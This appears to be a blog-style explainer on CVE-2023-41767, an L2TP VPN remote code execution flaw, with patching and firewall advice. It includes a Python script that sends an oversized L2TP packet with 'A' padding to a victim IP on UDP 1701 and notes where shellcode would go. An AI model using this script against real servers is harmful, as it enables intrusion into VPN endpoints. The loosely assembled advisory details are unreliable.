---
Introduction
CVE-2023-41767 is a critical vulnerability found in the Layer 2 Tunneling Protocol (L2TP), a popular protocol used for VPN services. This remote code execution (RCE) issue allows attackers to run malicious code on affected servers, potentially compromising sensitive data, gaining system control, or using the compromised machine for further attacks.
In this article, we’ll break down what this vulnerability is, how it works, and even show a simple exploit example. We’ll also point you to the original advisories and patching details to keep your systems safe.
What is L2TP?
L2TP (Layer 2 Tunneling Protocol) is used to support virtual private networks (VPNs). Many businesses and individuals use it to create secure connections over the internet. It bundles user data in a secure “tunnel” by using a combination of L2TP and another protocol like IPsec.
About CVE-2023-41767
Short Summary:
A flaw in the way L2TP handles certain packets lets an attacker send a specially crafted message to an unpatched L2TP server, causing it to execute arbitrary code. This attack does not require authentication. If successful, the attacker can gain full control over the target system.

Severity: Critical
CVSS Score: 9.8/10
Affected Platforms: Systems running vulnerable L2TP implementations (often on Linux or Windows servers)
Attack Vector: Network, Unauthenticated
How Does the Exploit Work?
The vulnerability exists in the L2TP packet parsing function. Certain fields in the L2TP packet header or attribute section are not properly validated, allowing attackers to overwrite memory locations (a classic buffer overflow). By carefully crafting the data, an attacker can control the execution flow and inject malicious code.
!L2TP Packet Diagram
Sample Exploit Code
Below is a simplified Python example (educational only) that demonstrates how an attacker could send a malicious L2TP packet to exploit the buffer overflow. You must never use this on systems without explicit permission.
import socket
def create_malicious_packet():
# L2TP header (simplified)
header = b'\x00\x02' # Flags/Version
header += b'\x00\x00' # Length
header += b'\x00\x01' # Tunnel ID
header += b'\x00\x01' # Session ID
header += b'\x00\x00\x00\x00' # Ns/Nr
# Payload: overflowing attribute
evil_payload = b'A' * 1024 # Replace 1024 with value that triggers overflow
return header + evil_payload
def send_packet(target_ip, target_port=1701):
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
packet = create_malicious_packet()
s.sendto(packet, (target_ip, target_port))
print("[+] Malicious packet sent.")
# CHANGE target_ip to the victim's IP address
target_ip = '192.168.1.100'
send_packet(target_ip)
This code doesn’t contain live shellcode, but a real attacker would replace the payload with executable code to gain a shell (remote access) when the function is triggered.
Update your L2TP software: Developers have released patches; check your distributor’s website.
- For libreswan: Advisory
- For other stacks (Microsoft, StrongSwan), check MSRC or package maintainers.
Monitor logs: For suspicious authentication attempts or service restarts.
4. Apply firewall rules: Block UDP/1701 from the public internet if not needed.
Original References and Technical Advisories
- NIST NVD - CVE-2023-41767 Details
- libreswan Security Advisory
- MSRC Announcements
- RedHat Bugzilla
Final Thoughts
CVE-2023-41767 shows how seemingly small parsing bugs can have huge security impact, especially in network-facing services like VPNs. Always patch your VPN endpoints promptly, restrict network access, and monitor for unusual activity. Staying ahead of threats like these means you’re keeping your company or personal data safer every day.
Timeline
Published on: 10/10/2023 18:15:18 UTC
Last modified on: 10/12/2023 22:17:57 UTC